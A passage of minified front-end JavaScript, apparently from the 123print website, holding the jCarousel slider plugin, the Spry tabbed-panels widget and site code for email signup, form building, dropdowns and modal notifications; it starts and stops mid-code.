0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var 